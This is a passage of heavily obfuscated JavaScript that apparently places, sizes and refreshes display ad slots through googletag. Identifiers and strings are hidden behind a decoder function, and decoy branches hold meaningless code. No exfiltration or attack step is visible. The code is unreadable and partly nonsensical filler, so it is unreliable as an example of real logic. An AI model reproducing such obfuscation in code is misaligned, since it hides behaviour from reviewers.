va);continue;case "8":Vb&&(Wb[m(5461,"I)fz")][m(5304,"f!\x260")+"t"]=d[m(4115,"0Tn^")]);continue;case "9":la(rb)&&($a&&(N.O=Mb.O,ab.v=da.v,T.Ja=1,tc.B=Lb.B,ba.ea=ub.ea,vb.ha=wb.ha,sb.C=U.C,Z.C[m(3905,"S9XT")](X),tb.F=Xb.F,Yb.F[m(3447,"%JT3")](Zb.X),ma.K=$b.K,ac.U=ha.U,bc.ga&&(Ob.C[m(2112,"g]IM")](6),R.ga=0)),vc(wc,2,Fb));continue;case "10":kb.id=d[m(1133,"0Tn^")]+d[m(3841,"8RUE")](lb,99999999);continue;case "11":d[m(4799,"dlhr")](D,B);continue;case "12":Ta=Ca[m(6398,"I)fz")+m(4024,"x@H9")+m(5358,
"s[ps")](m(2680,"!LVc"));continue;case "13":Wa[m(2981,"^nwM")+m(2884,"unC7")+m(1161,"#9#Y")+m(3195,"wBBg")+"t"](d[m(2086,"[FVf")],va);continue}break}}function Ga(c){var b=a;if(d[b(4191,"I)fz")]===d[b(1366,"*bB7")]){var h=c.j,f=D[b(4387,"f!\x260")],e=D[b(2125,"rjjc")+b(1394,"2Gjz")+b(1121,"S9XT")];return f=Math[b(1363,"1U0L")](f[b(694,"!LVc")+b(6458,"s[ps")+"ht"],f[b(850,"v12[")+b(5518,"Yf5!")+"ht"],e[b(2504,"wBBg")+b(4565,"8fe]")+"ht"],e[b(4584,"%5XV")+b(1681,"o4E)")+"ht"],e[b(986,"Wecd")+b(1310,
"9^Sh")+"ht"]),h=(h=h?h[b(6384,"K9Oy")+b(3762,"unC7")+b(4609,"^nwM")+b(2177,"ZLuj")+"t"]():0)?D[b(5222,"*bB7")][b(932,"1U0L")+b(6516,"s[ps")]+h[b(6984,"8PGl")]:0,e=d[b(3097,"s[ps")](d[b(5866,"wBBg")](f,h),200),e||(d[b(3038,"Yf5!")](x,c,d[b(3545,"d1Ro")](d[b(2166,"v12[")](d[b(2480,"unC7")](d[b(1574,"Yf5!")](d[b(3062,"s26W")](d[b(4474,"K9Oy")],c.A)," ")+h," ")+f," "),e)),c.j[b(2017,"8fe]")][b(3579,"v12[")+"ay"]=d[b(2474,"Yf5!")]),e}var g={eYGUW:b(4958,"%5XV")+b(5551,"!LVc")+b(3373,"RGlu")+b(935,"x@H9"),
Tzmqk:b(2861,"0Tn^"),Kkjpl:d[b(4763,"%JT3")],muAEa:function(l){return l()},GenEa:function(l,n,m,p,r,t,u){return d[b(3455,"9^Sh")](l,n,m,p,r,t,u)}};if(!fa.fb){K.fb=1;var k=function(){if(k[b(1586,"JpS]")+b(5766,"cKvb")+b(6959,"0Tn^")]&&Qa[b(5703,"^nwM")+b(3797,"8%8x")+b(5776,"2Gjz")][b(3557,"U0Ic")+b(3359,"d1Ro")]){var l=xa[b(566,"%5XV")+b(6714,"s26W")+b(4543,"%JT3")][b(1746,"%5XV")+b(5813,"9^Sh")][b(4262,"RGlu")+b(5837,"U0Ic")+b(503,"3N30")](g[b(2511,"JpS]")]);l&&!l[b(3122,"[FVf")+b(3857,"K9Oy")+b(4818,
"CoMM")+"nt"]&&(l=Ia[b(2442,"#9#Y")+b(821,"8fe]")+b(4502,"K9Oy")](g[b(3170,"pVSn")]),l.id=g[b(6879,"g]IM")]+g[b(734,"*bB7")](Ja),Ka[b(1554,"#9#Y")+b(3699,"x@H9")+b(2811,"1RpV")][b(2981,"^nwM")+b(6393,"d1Ro")+"re"](l,F),aa[b(5695,"Qiay")+b(6694,"f!\x260")+b(5200,"rjjc")][b(2174,"2Gjz")+b(603,"9^Sh")+"d"](Y),g[b(3067,"!98W")](bb,0,l,l[b(2434,"dlhr")],0,4,0))}else ya(k,2E3)};d[b(1938,"I)fz")](oa,k,6E3)}}function Ha(c,b,h,f,e,g){var k=a,l={eHHwc:function(v,H){return d[a0H(5083,"x@H9")](v,H)},LmYkS:d[k(1407,
"JpS]")]};if(d[k(5708,"\x26bfQ")](k(1747,"v12["),d[k(7063,"[FVf")])){var n=d[k(4160,"Qiay")]+d[k(491,"U0Ic")](F,1E9),m=c;h=c?[c.l,c.u]:[za(h,d[k(6222,"1RpV")])||d[k(3124,"ZLuj")](za,f,d[k(3144,"%JT3")]),d[k(6949,"v12[")](za,h,k(5541,"s[ps")+"t")||za(f,d[k(2159,"^nwM")])];if(!c||d[k(3667,"8RUE")](c.m,5)){if(!h[1])if(d[k(3292,"x@H9")]===d[k(6060,"o(ej")]){var p=[0,0];for(f=d[k(3733,"0Tn^")](Eb[k(3005,"dlhr")+"h"],1);d[k(3773,"o(ej")](f,0);f--)if(d[k(1042,"HVkm")](k(4740,"\x26bfQ"),k(6026,"o4E)"))){var r=
Eb[f];r[0]<=h[0]&&(p=r)}else try{var t=Y[k(2598,"\x26bfQ")][k(4079,"28a^")+k(5376,"ZLuj")+"t"],u=f[k(3366,"*bB7")][k(2291,"x@H9")+k(6904,"Qiay")+k(2252,"!LVc")+"d"]();P[k(4669,"1U0L")](u);t&&l[k(5838,"x@H9")](n,t)}catch(v){T(t,l[k(7002,"dlhr")],v)}h=p}else u=d[k(6242,"%JT3")][k(6510,"ZLuj")+k(4821,"g]IM")+"t"],p=F[k(2706,"o4E)")][k(1775,"g]IM")+k(6430,"z#o(")+k(1673,"K9Oy")+"d"](),x[k(2441,"Wecd")](p),u&&d[k(4915,"K9Oy")](x,u);R&&h[1]<250&&h[0]<250&&(h=[336,280]);if(d[k(4351,"JpS]")](h[0],0)&&h[1]>
0)for(l=(k(6251,"K9Oy")+k(5645,"o(ej")+k(6596,"dlhr")+k(1263,"I)fz")+k(1288,"x@H9")+k(4781,"HVkm")+"3")[k(4347,"\x26bfQ")]("|"),t=0;;){switch(l[t++]){case "0":Ra(c);continue;case "1":b.id||(b.id=d[k(1850,"!Ekl")](d[k(6737,"8PGl")],d[k(5261,"!98W")](F,99999999)));continue;case "2":b=D[k(1820,"o4E)")+k(4209,"[FVf")+k(4564,"2Gjz")](d[k(6024,"z#o(")]);continue;case "3":n&&(n[k(5110,"Qiay")][k(1138,"o(ej")+"t"]=d[k(5406,"!LVc")]);continue;case "4":c.j=b;continue;case "5":for(n=b;(n=n[k(1905,"8PGl")+k(4156,
"dlhr")+k(5813,"9^Sh")])&&!(n[k(5808,"0Tn^")+"es"]||n[k(2863,"^nwM")+k(4177,"f!\x260")+k(3358,"s26W")])[k(486,"Qiay")](n,d[k(1447,"f!\x260")]););continue;case "6":f=c?c.j:b;continue;case "7":b[k(5328,"S9XT")+k(6104,"o(ej")+"te"](d[k(5001,"o4E)")],1);continue;case "8":c.D=b[k(879,"8fe]")+k(4751,"CoMM")];continue;case "9":Fa(f);continue;case "10":c=d[k(2462,"3N30")](db,n,n,d[k(3429,"#9#Y")]("#",b.id),h[0],h[1],3,3,[e],[]);continue;case "11":f[k(4299,"2Gjz")+k(5391,"Wecd")+k(4714,"K9Oy")+k(3792,"K9Oy")+
"t"](k(6785,"1U0L")+k(2632,"g]IM"),b);continue;case "12":b.id=d[k(2365,"8fe]")](d[k(5672,"I)fz")],d[k(2070,"U0Ic")](F,99999999));continue;case "13":Ga(c)&&(m&&(c.O=m.O,c.v=m.v,c.Ja=1,c.B=m.B,c.ea=m.ea,c.ha=m.ha,c.C=m.C,c.C[k(6865,"8PGl")](e),c.F=m.F,c.F[k(4183,"JpS]")](m.X),c.K=m.K,c.U=m.U,m.ga&&(c.C[k(2112,"g]IM")](6),c.ga=0)),ta(c,2,g));continue}break}}}else if(x[k(2683,"U0Ic")+"ty"])try{p=P[k(2598,"\x26bfQ")];n=p[k(4244,"^nwM")+k(1246,"Wecd")+"t"]||0;var w=p[k(1946,"Qiay")+k(6604,"%5XV")+k(4518,
"%JT3")+"d"]();m=q(w);var q,y=n?n.I:p[k(5346,"g]IM")+k(6745,"\x26bfQ")+k(1520,"!LVc")]();if(d[k(944,"^nwM")](n.m,5)&&m){var z=d[k(5184,"8PGl")][k(3567,"*bB7")]("|");for(c=0;;){switch(z[c++]){case "0":d[k(6136,"CoMM")](m[k(6294,"ZLuj")+k(4076,"Wecd")+k(3756,"*bB7")][k(6743,"^nwM")+k(4633,"K9Oy")],d[k(912,"S9XT")])&&(m=m[k(3976,"HVkm")+k(4577,"8fe]")]);continue;case "1":d[k(893,"HVkm")](m,n,d[k(1302,"S9XT")](d[k(3844,"!Ekl")](d[k(1373,"HVkm")],y),"]"));continue;case "2":d[k(533,"d1Ro")](B,n,m,G,E,2,
0);continue;case "3":var E=m?m[k(6013,"8PGl")]:0;continue;case "4":var G=(q=(r=m?m[k(4882,"s26W")+k(1073,"1U0L")+k(5341,"HVkm")+k(5086,"v12[")](d[k(3064,"pVSn")]):0)?r[0]:0)?q[k(6283,"S9XT")]:0;continue}break}}}catch(v){d[k(6738,"U0Ic")](ia,0,d[k(5862,"[FVf")],v)}}function eb(c){var b=a;if(d[b(3961,"s[ps")]!==d[b(5237,"f!\x260")])d[b(1796,"%5XV")](D,0,d[b(3112,"1U0L")],N);else return c[b(6055,"1RpV")+b(5780,"9^Sh")+b(6236,"CoMM")]&&(d[b(3149,"#9#Y")](c[b(3280,"8RUE")+b(6756,"pVSn")+b(5704,"%5XV")][b(1442,
"!98W")+"me"],d[b(701,"JpS]")])||d[b(3055,"MEqb")](eb,c[b(2564,"3N30")+b(6338,"8RUE")+b(607,"JpS]")]))}function xb(){var c=a,b={WBkas:function(n,m){return n===m},TRhyp:d[c(2143,"o4E)")],aeEhW:c(4355,"dlhr")+c(5090,"wBBg")+c(3660,"0Tn^")+c(5701,"Yf5!"),VumBX:d[c(2874,"!Ekl")],cDwSl:function(n,m){return d[c(822,"1RpV")](n,m)},pdDGs:d[c(2264,"s26W")],waXsU:function(n){return n()},zusHN:function(n,m,p,r,t,u,w){return d[c(3075,"S9XT")](n,m,p,r,t,u,w)},aYoia:function(n,m,p){return d[c(6750,"ZLuj")](n,m,
p)},vLnwu:function(n,m,p,r,t,u,w,q,y,z){return d[c(2581,"wBBg")](n,m,p,r,t,u,w,q,y,z)},DJgmK:c(3047,"%JT3"),IrBFQ:function(n,m){return d[c(5756,"g]IM")](n,m)},RfWaT:function(n,m){return d[c(861,"*bB7")](n,m)}},h;try{if(d[c(2519,"g]IM")](d[c(3707,"Wecd")],d[c(1033,"^nwM")])){var f=D[c(1580,"Yf5!")+c(1259,"I)fz")+c(6202,"^nwM")+"l"](c(6005,"8PGl")+c(2812,"8%8x")+c(6261,"dlhr")+c(2810,"\x26bfQ")+c(4943,"!98W")+"']");for(h=0;f&&d[c(2373,"MEqb")](h,f[c(2891,"f!\x260")+"h"]);h++)try{var e=f[h];if(!e[d[c(1323,
"I)fz")]]&&(e[d[c(4279,"CoMM")]]=1,d[c(6787,"RGlu")](eb,e))){var g=Nb(e[c(6646,"S9XT")+c(4793,"s26W")][c(6138,"s[ps")+c(4533,"Wecd")+"te"](d[c(3507,"2Gjz")]));if(e)if(d[c(2162,"d1Ro")](c(6605,"Wecd"),d[c(1622,"Wecd")]))ca[0].Ha&&(M.Ba[c(1807,"pVSn")](R[0]),L.R[c(2441,"Wecd")](la[2]),e.P[c(6907,"K9Oy")](Z[3]),K.za[c(6865,"8PGl")](X[4]),K.Ka[c(3774,"!LVc")](aa[5]),wa.Na[c(6865,"8PGl")](ma[6]),na.Fa[c(6131,"cKvb")](ba[7]),Oa.qa[c(5478,"RGlu")](Pa[8]),h.Pa[c(2112,"g]IM")](da[9]),oa.Y[c(5949,"CoMM")](gb[10]));
else{var k=e[c(1679,"CoMM")+c(5019,"HVkm")][0];e.j=e;d[c(6176,"s26W")](Ga,e)&&Ha(g,e,e[c(2597,"unC7")],k?k[c(5088,"!98W")]:0,5,0)}}}catch(n){d[c(1245,"s[ps")](x,0,d[c(7036,"8PGl")],n)}D[c(4262,"RGlu")+c(2883,"Qiay")+c(2065,"!Ekl")+"l"](d[c(6816,"o4E)")])[c(1052,"Yf5!")+"ch"](n=>{var m={uwBUA:function(t,u,w,q){return d[a0H(4618,"s[ps")](t,u,w,q)}};if(d[c(685,"U0Ic")](d[c(5842,"1RpV")],c(1175,"8RUE"))){if(!n.fb){n.fb=1;var p=function(){if(n[c(6946,"RGlu")+c(2755,"9^Sh")+c(1806,"1U0L")]&&n[c(5693,"s26W")+
c(5766,"cKvb")+c(1123,"Wecd")][c(1746,"%5XV")+c(5251,"x@H9")])if(b[c(1951,"HVkm")](c(3406,"9^Sh"),b[c(4163,"v12[")])){var t=n[c(3719,"cKvb")+c(4431,"CoMM")+c(3511,"!98W")][c(4911,"wBBg")+c(4502,"K9Oy")][c(1551,"MEqb")+c(778,"ZLuj")+c(4839,"pVSn")](b[c(1739,"3N30")]);t&&!t[c(3438,"!98W")+c(857,"RGlu")+c(4026,"cKvb")+"nt"]&&(t=D[c(6256,"0Tn^")+c(3290,"ZLuj")+c(2348,"Wecd")](b[c(4339,"1U0L")]),t.id=b[c(3306,"Qiay")](b[c(6996,"1RpV")],b[c(3806,"!LVc")](F)),n[c(6170,"%JT3")+c(644,"Qiay")+c(6236,"CoMM")][c(570,
"0Tn^")+c(5964,"g]IM")+"re"](t,n),n[c(1554,"#9#Y")+c(3699,"x@H9")+c(5988,"I)fz")][c(3506,"rjjc")+c(3050,"o(ej")+"d"](n),b[c(1011,"\x26bfQ")](Ha,0,t,t[c(3985,"0Tn^")],0,4,0))}else m[c(6909,"9^Sh")](N,d,c(6006,"JpS]"),F);else b[c(761,"s26W")](setTimeout,p,2E3)};d[c(5529,"^nwM")](setTimeout,p,6E3)}}else{var r=p.u?fa.u:250;return T.j[c(4039,"wBBg")][c(2388,"8fe]")+c(5549,"%JT3")]=k.l+"px",b[c(2990,"JpS]")](B,1,I,ia.j,pa.Va,ca.l==b[c(1960,"[FVf")]?300:M.l,r,b[c(1326,"dlhr")](R,1E9),b[c(3527,"s[ps")](L,
1E9),b[c(2391,"!LVc")](la,1E9)),1}})}else{var l=U[ka][10];Y[l]||(g[l]=[],P[c(6165,"rjjc")](l));J[l][c(3905,"S9XT")](fa[T])}}catch(n){d[c(2336,"%5XV")](x,0,d[c(1232,"8RUE")],n)}}function yb(c,b){for(var h=a,f=0;d[h(5100,"*bB7")](f,ha[h(6184,"Qiay")+"h"]);f++)d[h(3156,"pVSn")](ha[f].v,c)&&d[h(4192,"28a^")](ta,ha[f],b,0)}function ta(c,b,h){var f=a,e={cVrCd:function(g,k){return g(k)},CSqiY:function(g,k,l){return g(k,l)},fxkFQ:d[f(2026,"unC7")],Qduaz:d[f(2945,"#9#Y")],Yefhg:function(g,k){return d[f(1221,
"Qiay")](g,k)},fJNrN:function(g,k,l,n,m,p,r){return d[f(6175,"8RUE")](g,k,l,n,m,p,r)},jAJLr:f(3141,"JpS]")+f(1656,"CoMM")+"nt",GNKQc:f(2267,"%JT3")+"t",nUMhI:function(g,k){return d[f(5720,"^nwM")](g,k)},PusJW:function(g,k,l,n,m,p,r,t){return d[f(6629,"HVkm")](g,k,l,n,m,p,r,t)},ZpSmG:function(g,k){return d[f(5999,"HVkm")](g,k)},PhWsw:d[f(1937,"8fe]")],nguEW:function(g,k){return d[f(4538,"CoMM")](g,k)},nVvDE:function(g,k){return d[f(4311,"unC7")](g,k)},BHGiK:d[f(3921,"8fe]")],YjdOw:d[f(1688,"%JT3")],
Prwrd:function(g,k){return g<k},kTOjx:function(g,k){return g==k},frSIj:function(g,k,l){return d[f(2186,"g]IM")](g,k,l)},tVGQO:function(g,k){return d[f(2608,"o(ej")](g,k)},UZeyY:function(g,k){return d[f(4089,"0Tn^")](g,k)},owfAf:function(g,k){return d[f(1075,"!98W")](g,k)},JpYFd:d[f(5623,"8PGl")],OJHdb:function(g,k){return g==k},UgGLh:function(g,k){return d[f(4728,"[FVf")](g,k)},cUrRq:function(g,k){return d[f(6418,"rjjc")](g,k)},LAURK:function(g,k){return d[f(4171,"Wecd")](g,k)},LwEQQ:function(g,k){return g==
k},fKqkY:function(g,k){return g(k)},YFwTh:function(g,k,l){return d[f(1610,"K9Oy")](g,k,l)},UgnOz:function(g,k){return d[f(4787,"Qiay")](g,k)},QANPe:function(g,k){return d[f(4081,"o(ej")](g,k)},tdEwv:function(g,k){return d[f(1038,"^nwM")](g,k)},gVHHd:function(g,k){return g+k},DLbmo:function(g,k){return d[f(3442,"^nwM")](g,k)},tKqTv:d[f(1501,"cKvb")],uIJAa:d[f(3856,"Qiay")],mqxXT:d[f(1976,"!Ekl")],lPrbI:d[f(5667,"RGlu")],ljrxF:function(g,k){return d[f(5843,"0Tn^")](g,k)},mvYyT:f(4297,"%5XV")+f(1545,
"s[ps")+"y ",msuDz:function(g,k,l,n){return d[f(5544,"RGlu")](g,k,l,n)},KsQiT:function(g,k){return g(k)},OBtIC:function(g,k){return d[f(2836,"3N30")](g,k)}};c&&c.O&&d[f(2693,"3N30")](c.m,5)?(c.ha=h?1:d[f(4974,"[FVf")](c.ha?3E3:100,2),d[f(827,"z#o(")](setTimeout,function(){var g={VSbUv:e[f(1814,"S9XT")],gDUVy:e[f(1613,"JpS]")],UQtJC:function(ua,Ba){return e[f(4996,"JpS]")](ua,Ba)},EXppv:function(ua,Ba,A,C,ea,V,ra,Ea){return e[f(3435,"wBBg")](ua,Ba,A,C,ea,V,ra,Ea)}};if(e[f(3956,"s26W")](e[f(3590,"CoMM")],
f(6567,"HVkm"))){var k=c.l+"x"+c.u;if(c.j&&c.G&&e[f(3301,"K9Oy")](Ga,c))if(c.oa=1,qa[f(4013,"CoMM")+"h"]){var l=c.ea||c.B,n,m=[],p=[],r=[],t=[],u=0,w,q;for(n=0;e[f(1235,"MEqb")](n,qa[f(3805,"!Ekl")+"h"]);n++)if(e[f(1420,"unC7")](e[f(2053,"0Tn^")],e[f(4338,"!98W")])){var y=qa[n];if(y.J){var z=c.da,E=c,G=c.C,v=y,H=c.F,O=y.X,ja=0;for(q=0;e[f(3871,"^nwM")](q,G[f(5634,"S9XT")+"h"]);q++)if(e[f(2971,"^nwM")](G[q],v.o))if(e[f(628,"Qiay")](v.o,4))if(H)for(w=0;w<H[f(3782,"pVSn")+"h"];w++)H[q]==O&&(ja=1);else e[f(3198,
"K9Oy")](x,E,e[f(3023,"0Tn^")](f(3939,"HVkm")+f(6469,"3N30")+":",O));else ja=1;w=ja||!c.ma&&e[f(5138,"HVkm")](y.o,6);v=y.l;H=y.u;ja=O=0;if(e[f(2352,"S9XT")](v*H,1))q=1;else if(e[f(6182,"dlhr")](e[f(1041,"1U0L")],f(2256,"0Tn^"))){for(G=0;e[f(5790,"8%8x")](G,l[f(4333,"9^Sh")+"h"]);G++)E=l[G][0],q=l[G][1],e[f(6613,"%5XV")](E,v)&&e[f(2862,"z#o(")](q,H)?O=1:e[f(6977,"1U0L")](v,E)&&H<=q&&(ja=2);q=O?O:ja}else if(x=U?q[f(4705,"s[ps")]:0)Y[f(4446,"^nwM")+"t"]=k[f(4028,"2Gjz")]=P[f(5106,"!LVc")+"ng"]=m[f(2765,
"2Gjz")+"n"]=g[f(6920,"d1Ro")];if(y.Oa||e[f(1077,"z#o(")](z,3)&&e[f(5048,"HVkm")](z,4)&&e[f(4661,"1RpV")](z,6))y=w?t:q==1?m:e[f(5705,"CoMM")](q,2)?p:t,y[f(6865,"8PGl")](n)}}else{ja=y[f(4677,"Qiay")+f(5924,"Yf5!")+f(5115,"Yf5!")](g[f(6533,"Qiay")]);c[1]&&(da[f(1765,"RGlu")]=oa);for(E=2;g[f(4161,"Qiay")](Qa,w[f(6792,"1U0L")+"h"]);J+=2)I=P,sa=b(n[qa],ya,xa,Ia,Ja,Ka,F),aa=g[f(5054,"[FVf")](Y,bb[cb+1],Nb,za,Fa,db,Ga,Ha),eb[f(2623,"%JT3")+f(4359,"s26W")+"te"](xb,yb);ta[f(3685,"dlhr")+f(6218,"8fe]")+"d"](Xa)}m[f(2497,
"#9#Y")+"h"]||(m=p);m[f(6070,"[FVf")+"h"]||(m=r);m[f(971,"I)fz")+"h"]&&(y=e[f(6486,"#9#Y")](F,m[f(6804,"3N30")+"h"]),u=qa[m[y]],qa[f(6333,"o(ej")+"e"](m[y],1),e[f(616,"1U0L")](x,u,e[f(6841,"Qiay")](f(6111,"8fe]")+f(2027,"S9XT")+f(6065,"!Ekl")+"r ",e[f(2383,"%JT3")](Xa,c))));(l=u)?(e[f(721,"pVSn")](x,c,e[f(2506,"dlhr")](e[f(1987,"%JT3")](e[f(2744,"v12[")](e[f(5519,"!Ekl")](e[f(5627,"ZLuj")](e[f(1993,"v12[")](e[f(5262,"CoMM")](e[f(3629,"Qiay")],l.A),e[f(873,"d1Ro")]),k),e[f(6696,"s[ps")])+JSON[f(1616,
"2Gjz")+f(6824,"8%8x")](l.B),e[f(3367,"s[ps")])+l.l,"x"),l.u)),l.ea=c.B,e[f(2846,"S9XT")](l.l,1)&&(l.l=c.l,l.u=c.u,l.B=c.B),l.A=c.A,l.V=c.V,l.D=c.D,l.G=c.G,l.j=c.j,l.g=c.g,l.ma=c.ma,l.da=c.da,l.m=c.m,l.C=c.C,l.F=c.F,l.C[f(4571,"MEqb")](l.o),l.F[f(4588,"v12[")](l.X),ha[f(4588,"v12[")](l),x(l,e[f(4829,"s[ps")](e[f(5612,"unC7")],c.A)),e[f(2120,"Qiay")](Na,l,0,1)):e[f(4590,"unC7")](Fa,c?c.Xa:0)}else e[f(3876,"z#o(")](Fa,c?c.Xa:0)}else y=G[f(1918,"%5XV")],g=y[f(4079,"28a^")+f(1240,"HVkm")+"t"]||0,w=y[f(6406,
"0Tn^")+f(2341,"f!\x260")+f(5864,"rjjc")+"d"](),w=e[f(3717,"I)fz")](F,w),y=g?g.I:y[f(5784,"o4E)")+f(4783,"RGlu")+f(6827,"x@H9")](),g.m!=5&&w&&(e[f(5610,"%JT3")](U,g,e[f(4916,"*bB7")]+y+"]"),y=(l=(k=w?w[f(3106,"dlhr")+f(4578,"rjjc")+f(2046,"28a^")+f(3941,"CoMM")](e[f(3927,"Qiay")]):0)?k[0]:0)?l[f(1426,"28a^")]:0,G=w?w[f(1470,"rjjc")]:0,e[f(1057,"v12[")](w[f(600,"0Tn^")+f(4816,"s26W")+f(3042,"pVSn")][f(2801,"pVSn")+f(7031,"x@H9")],f(2680,"!LVc"))&&(w=w[f(6055,"1RpV")+f(1967,"3N30")]),e[f(2403,"!Ekl")](q,
g,w,y,G,2,0))},c.ha)):c&&c.j&&(c.j[f(6064,"CoMM")][f(3368,"8RUE")+"ay"]=d[f(2885,"dlhr")])}function Xa(c){var b=a,h={OVXmF:function(f,e,g){return d[a0H(4134,"!98W")](f,e,g)}};if(d[b(5044,"3N30")](b(6274,"unC7"),d[b(1362,"%5XV")]))h[b(5163,"%5XV")](N,d,F);else return typeof c===d[b(5132,"z#o(")]?c:d[b(6631,"d1Ro")](d[b(2764,"MEqb")](c.A,"[")+c.I+" ",c.g||d[b(5445,"unC7")])+"]"}function zb(c){var b=a;if(c[b(727,"S9XT")+"ty"])try{var h=c[b(6902,"unC7")],f=h[b(3411,"g]IM")+b(4810,"9^Sh")+"t"]||0,e=h[b(5939,
"28a^")+b(1668,"^nwM")+b(1036,"*bB7")+"d"](),g=d[b(4346,"unC7")](J,e),k,l,n=f?f.I:h[b(5346,"g]IM")+b(6745,"\x26bfQ")+b(6994,"s[ps")]();if(d[b(6360,"d1Ro")](f.m,5)&&g)if(d[b(1609,"unC7")]!==b(1224,"rjjc")){var m=d[b(1931,"8RUE")][b(6705,"!98W")]("|");for(c=0;;){switch(m[c++]){case "0":g[b(2614,"s[ps")+b(5780,"9^Sh")+b(2348,"Wecd")][b(3303,"#9#Y")+b(6451,"v12[")]==d[b(4523,"s26W")]&&(g=g[b(3851,"o4E)")+b(831,"2Gjz")]);continue;case "1":x(f,d[b(5480,"g]IM")](b(1413,"pVSn")+"[",n)+"]");continue;case "2":d[b(3471,
"MEqb")](Ha,f,g,p,r,2,0);continue;case "3":var p=(l=(k=g?g[b(5306,"2Gjz")+b(5671,"cKvb")+b(1225,"wBBg")+b(4471,"U0Ic")](d[b(1474,"8PGl")]):0)?k[0]:0)?l[b(4E3,"%JT3")]:0;continue;case "4":var r=g?g[b(2942,"d1Ro")]:0;continue}break}}else d[b(554,"d1Ro")](N++,10)&&(d=1,d[b(2451,"9^Sh")](F))}catch(t){x(0,b(2030,"CoMM"),t)}}function La(c){var b=a,h={qHvLY:function(f,e){return f*e},YVyTa:function(f,e){return d[a0H(3065,"8PGl")](f,e)}};d[b(3623,"ZLuj")](d[b(3150,"o4E)")],b(2468,"^nwM"))?ha.xa=1:c.J&&d[b(3003,
"dlhr")](c.o,2)&&!c.Wa&&(c.Wa=1,d[b(3854,"%JT3")](c.m,5)&&c.H?googletag[b(5472,"*bB7")+"ay"](c.H):googletag[b(1568,"f!\x260")+"ay"](c.g),c.xa=0,d[b(4850,"1RpV")](setTimeout,function(){if(d[b(1097,"wBBg")]!==d[b(1598,"Yf5!")])c.xa=1;else for(S=B[b(768,"s26W")+"h"];I;)ia=h[b(565,"v12[")](pa[b(5234,"%JT3")+"m"](),h[b(5757,"28a^")](--ca,1))|0,M=R[L],la[Q]=Z[K],X[K]=aa},5E3))}function Ra(c){var b=a,h=c.D;if((!c.G||!c.j)&&h){if(c.j)var f=c.j;else f=D[b(4677,"Qiay")+b(3316,"unC7")+b(3770,"z#o(")](d[b(908,
"d1Ro")]),d[b(2153,"!LVc")](c.fa,4)?h[b(3828,"%5XV")+b(2880,"#9#Y")+b(6821,"z#o(")+b(3183,"28a^")+"t"](b(4536,"2Gjz")+b(5951,"Qiay"),f):c.fa==1?h[b(5670,"MEqb")+b(631,"d1Ro")+b(3743,"unC7")+b(3137,"o4E)")+"t"](d[b(2157,"2Gjz")],f):d[b(1816,"wBBg")](c.fa,3)?h[b(3085,"#9#Y")+b(5787,"I)fz")+b(2707,"8fe]")+b(2171,"Yf5!")+"t"](d[b(652,"o(ej")],f):c.fa==2&&h[b(697,"d1Ro")+b(631,"d1Ro")+b(2923,"MEqb")+b(2631,"v12[")+"t"](d[b(824,"!Ekl")],f),c.j=f;f[b(3201,"cKvb")+b(5640,"o4E)")+"te"](b(5530,"9^Sh")+b(2190,
"^nwM")+b(6132,"dlhr")+"x",1);h=f;var e=c.Ea;h[b(647,"HVkm")][b(4243,"I)fz")+"xt"]=(h[b(6908,"x@H9")][b(782,"[FVf")+"xt"]||"")+(e?d[b(2181,"8fe]")](e,";"):"");e=c.ca?b(5063,"8%8x"):"";d[b(950,"8fe]")](I,f,d[b(5442,"8RUE")](d[b(3791,"s[ps")],e));d[b(3946,"d1Ro")](I,f,d[b(5107,"[FVf")](d[b(6106,"wBBg")],c.v));h=d[b(5900,"9^Sh")](d[b(3265,"1U0L")](d[b(5589,"z#o(")],e),c.ya?b(3226,"g]IM")+"d":d[b(4774,"pVSn")]);d[b(2226,"8fe]")](I,f,h);I(f,d[b(3829,"JpS]")](d[b(5823,"MEqb")](h,e),R?d[b(5302,"CoMM")]:
d[b(4653,"[FVf")]));c.aa&&d[b(5456,"3N30")](I,f,d[b(6480,"dlhr")]);c.Za&&d[b(4062,"RGlu")](I,f,d[b(3659,"cKvb")]);f[b(5998,"dlhr")+b(1418,"MEqb")+"te"](d[b(4090,"8RUE")],c.I);f[b(3607,"Qiay")+b(5640,"o4E)")+"te"](d[b(2970,"cKvb")],c.A);f[b(6086,"*bB7")+b(2399,"dlhr")+"te"](b(4463,"MEqb")+b(3514,"[FVf")+b(4487,"rjjc")+b(619,"d1Ro")+"e",d[b(4811,"8PGl")](c.l,"x")+c.u);f[b(3201,"cKvb")+b(2399,"dlhr")+"te"](d[b(746,"%5XV")],c.gb);c.G?c.G.id=c.g:(f[b(4946,"s26W")+b(1164,"v12[")]=d[b(2543,"%5XV")](d[b(4301,
"HVkm")](d[b(3571,"^nwM")],c.g),d[b(3048,"!98W")]),c.G=d[b(2937,"%5XV")](J,c.g))}}function Sa(c,b,h){var f=a;if(d[f(2515,"CoMM")]===d[f(1641,"s[ps")])x.i[f(1465,"0Tn^")+"e"]=U[f(2965,"x@H9")+"s"]!=200?0:d[f(5355,"K9Oy")](ka[f(4957,"I)fz")+f(5474,"9^Sh")][f(3972,"\x26bfQ")+f(4348,"!98W")](0,1),"{")?Y[f(6316,"Wecd")](e[f(5371,"Wecd")+f(6753,"#9#Y")])[f(4762,"S9XT")+"e"]:P[f(6249,"%5XV")+f(6677,"28a^")],J.i[f(3028,"%JT3")+f(6255,"!LVc")+f(1686,"8fe]")]=0;else{var e;if(d[f(5620,"%JT3")](typeof b,f(5789,
"\x26bfQ")+"t")||d[f(3231,"[FVf")](b,null))return b;for(e=0;e<c[f(6400,"0Tn^")+"h"];e++){var g=d[f(756,"K9Oy")]("",e),k=d[f(5606,"U0Ic")](h,!e);d[f(5828,"o(ej")](g,b)&&(b[c[e]]=k?c[b[e]]:d[f(1854,"g]IM")](Sa,c,b[e],0),delete b[g])}return b}}function M(c){var b=a,h={QKlGq:function(l,n){return d[a0H(6593,"%5XV")](l,n)}};if(d[b(5467,"I)fz")](b(4968,"!Ekl"),b(6983,"3N30"))){h=(b(3354,"v12[")+b(5296,"9^Sh")+"5")[b(2331,"wBBg")]("|");for(var f=0;;){switch(h[f++]){case "0":for(g=1;d[b(5737,"s[ps")](g,k[b(6010,
